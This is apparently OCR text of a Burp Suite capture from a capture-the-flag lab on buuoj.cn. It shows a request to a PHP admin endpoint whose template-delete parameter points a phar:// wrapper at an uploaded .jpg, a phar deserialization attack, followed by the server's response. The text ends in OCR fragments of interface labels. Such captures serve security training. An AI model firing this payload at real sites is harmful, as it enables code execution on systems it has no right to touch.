 Pretty Raw \n Actions
GET /admin.php?mod=moban&act=del&tpl=
phar:///var/www/html/data/attachment/2021-05/2021052020371416262g.jpg&token=
41419b17bdaf3c7f8f4da184b56aeb55 HTTP/1.1
Host: c283e150-3755-4c35-a24a-b05caefd8607.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://c283e150-3755-4c35-a24a-b05caefd8607.node3.buuoj.cn/admin.php?mod=mob
an
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17987dd0ecc378-05c987e8c431ac-c781f38-1fa400-17987dd0ecd2db; PHPSESSID=
bicmpgrms6majt6vcikkqjaq75
Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 20 May 2021 12:42:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 141
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 <script type='text/javascript'>
window.location.href='http://c283e150-3755-4c35-a24a-b05caefd8607.node3.buu
</script>
Que
Bod
Req
Req
Res